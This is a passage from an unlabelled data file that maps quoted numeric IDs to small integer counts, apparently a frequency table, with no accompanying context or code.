"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,